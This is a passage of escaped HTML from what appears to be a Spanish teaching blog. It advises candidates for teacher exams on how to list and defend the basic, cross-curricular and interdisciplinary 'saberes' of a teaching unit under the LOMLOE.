arial;\"\u003Esecundaria\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y bachillerato y en los decretos y órdenes de las comunidades. Obviamente, nosotros debemos repartir todos esos saberes básicos propios\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Ede cada materia en nuestras unidades didácticas o situaciones de aprendizaje\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EA partir de aquí, debemos tener en cuenta que la \u003C\/b\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003ELOMLOE nos habla de “saberes básicos”\u003C\/span\u003E\u003Cspan style=\"color: red; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Eque debemos impartir. Pero esto no quiere decir que no podamos ampliar estos saberes. Esa muletilla de “básicos” al fin y al cabo está diciendo que es el mínimo que debemos impartir, pero no quiere decir que nos debamos ceñir únicamente a dichos saberes. \u003C\/b\u003E\u003Cu style=\"font-weight: bold;\"\u003ESiempre podemos ampliarlos si lo vemos conveniente o matizar a nuestro propio contexto\u003C\/u\u003E\u003Cb\u003E. \u003C\/b\u003EAl fin y al cabo, cada maestrillo tiene su librillo.\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPor esta razón, yo recomiendo no limitarnos a los saberes básicos que vienen en la ley y ampliarlos o matizarlos cuando lo consideremos conveniente.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero los saberes no acaban aquí. Hay dos tipos de saberes importantes en toda unidad didáctica o situación de aprendizaje.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los saberes o elementos transversales.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ESon saberes que debemos desarrollar de manera transversal entre todas las materias.\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EComo siempre, debemos apoyarnos en la normativa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EEn la normativa LOMLOE\u003C\/span\u003E,\u0026nbsp;\u003Cb\u003Etenemos el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato).\u003C\/b\u003E\u0026nbsp;En el caso de secundaria, el\u0026nbsp;artículo 6 del RD 217\/202 nos habla de estos elementos transversales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 13.8pt; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Sin perjuicio de su tratamiento específico en algunas de las áreas de la etapa, la comprensión lectora, la expresión oral y escrita, la comunicación audiovisual, la competencia digital, el fomento de la creatividad, del espíritu científico y del emprendimiento se trabajarán en todas las áreas. De igual modo, se trabajarán la igualdad de género, la educación para la paz, la educación para el consumo responsable y el desarrollo sostenible y la educación para la salud, incluida la afectivo- sexual. Asimismo, se pondrá especial atención a la educación emocional y en valores y a la potenciación del aprendizaje significativo para el desarrollo de las competencias transversales que promuevan la autonomía y la reflexión”\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ENota. En caso de bachillerato, ni la LOMLOE ni el RD 243\/2022 hacen referencia explícita a los elementos transversales, pero podemos apoyarnos en los que aparecen en el RD 217\/2022, ya que de manera implícita, podemos suponer con toda lógica que hay que seguir trabajando dichos elementos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIMPORTANTE. Ojo con la normativa autonómica.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Por supuesto, siempre tenemos que mirar la normativa autonómica, porque algunas comunidades han añadido elementos transversales para secundaria y\/o para bachillerato en sus decretos u órdenes donde desarrollan los\u0026nbsp;currículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELo que te dije a la hora de elaborar la programación didáctica, échale un buen vistazo a toda la ley, y piensa cómo puedes incluirlo en tus unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E3. INTERDISCIPLINARIEDAD\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESon saberes que podemos desarrollar de manera conjunta junto a otras especialidades.\u0026nbsp;\u0026nbsp;Por ejemplo, en economía podemos apoyarnos en materias como matemáticas para la resolución de problemas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDicho de otra manera,\u0026nbsp;\u003Cb\u003Ehay una serie de \u0026nbsp;saberes que tenemos\u0026nbsp;\u0026nbsp;en común con otras materias y con las que podría haber cierta coordinación\u003C\/b\u003E\u0026nbsp;para conseguir los objetivos de manera conjunta y desarrollar las competencias clave. Al fin y al cabo, no son pocas las veces que los alumnos nos dicen “Esto ya lo hemos visto en…” Pues ahí tenemos la interdisciplinariedad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en los saberes?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar todos los contenidos\/saberes que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento yo incluiría estos 3 saberes:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E1. Los saberes básicos.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Los tengo que sacar de la normativa:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial; text-align: justify;\"\u003E\u0026nbsp;vienen en el RD 217\/2022 (para secundaria) o el 243\/2022 (para bachillerato) además de en los decretos y órdenes autonómicas, que en muchos casos amplían estos saberes básicos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchas personas me preguntan si tienen que estar los saberesde ambas leyes (RD y decretos) y la respuesta es que sí. Si la legislación autonómica amplía dichos contenidos o saberes, debemos incluirlos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo te he dicho, te puedes limitar a poner \u0026nbsp;saberes básicos de la ley,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Epero si incluimos alguno más o los matizamos, esto nos servirá para contextualizar la unidad didáctica o situación de aprendizaje, ya que podemos dar saberes relacionados con nuestra comunidad o localidad, o simplemente otros que estén de actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEn el documento valdría con hacer una lista de todos estos saberes que vamos a tratar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E2. Los elementos transversales.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;Habría que hacer una breve descripción de elemento que estamos tratando.\u0026nbsp;\u003Ci\u003EEjemplo: Al estudiar el tema de la primera guerra mundial y consecuencias, trataremos de inculcar\u0026nbsp;\u003Cb\u003Ela educación para la paz y la democracia\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb style=\"text-decoration: underline;\"\u003E3. La interdisciplinariedad.\u003C\/b\u003E T\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eambién debemos indicar con qué otras materias podemos apoyarnos y hacer una breve descripción: Ejemplo.\u0026nbsp;\u003Ci\u003EAl tratar el estudio de gráficas en esta unidad, nos apoyaremos en los\u0026nbsp;\u003Cb\u003Econtenidos desarrollados en matemáticas\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;sobre el análisis de funciones.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDe esta manera, mi documento fija claramente los 3 tipos de saberes que vamos a trabajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Cómo defenderlo?\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara la defensa de la unidad de didáctica o situación de aprendizaje seguiremos los 3 pasos que hemos ido realizando, y que nos valen a modo de introducción, desarrollo y conclusión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO\u0026nbsp;1.\u0026nbsp;DEFINIR \u0026nbsp;SABERES BÁSICOS\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara no iniciar el apartado de manera brusca, ya sabéis que es una buena idea empezar definiendo los saberes básicos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E“Saberes básicos: conocimientos, destrezas y actitudes que constituyen los contenidos propios de una materia y cuyo aprendizaje es necesario para la adquisición de las competencias específicas”.\u003C\/span\u003E\u003C\/i\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespués de definir sería interesante recalcar que vamos a diferenciar 3 tipos de \u0026nbsp;saberes y explicar por qué.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EPASO 2: EXPLICAR LOS SABERES DE MI UNIDAD DIDÁCTICA\/SITUACIÓN DE APRENDIZAJE\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA continuación, tendríamos que nombrar los 3 tipos de \u0026nbsp;saberes que vamos a trabajar en esta unidad didáctica\/situación de aprendizaje y que son los que vienen en el\u0026nbsp;\u0026nbsp;documento.\u0026nbsp;\u003Cb\u003EPodemos aclarar en qué bloque de \u0026nbsp;saberes de la ley estamos y pasaremos a recitar los 3 tipos de saberes.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEste es un momento importante de la defensa, ya que tenemos que sabernos de memoria los saberes que vamos a trabajar. Ojo, porque el tribunal va a tener delante estos contenidos. Es importante que los memorices durante la hora de encerrona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo en todos los apartados, un plus de calidad es indicar cómo vas a explicar estos \u0026nbsp;saberes.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComo siempre hay que ser lo más novedoso posible, es interesante centrarse en\u0026nbsp;\u003Cb\u003Ela interdisciplinariedad y elementos transversales,\u003C\/b\u003E\u0026nbsp;algo que no mucha gente aclara como va a trabajar. Recuerda que hay que diferenciarse del resto, y ya sabes lo importante que es destacar en unidades o situaciones de aprendizaje que a veces son calcos las unas de las otras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAquí tienes dos ejemplos de actividades que permiten desarrollar estos contenidos especiales y que yo he realizado este mismo año.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EElementos transversales.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/09\/actividad-consumo-responsable-bachillerato-eso.html\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EACTIVIDAD EDUCACIÓN PARA EL CONSUMO 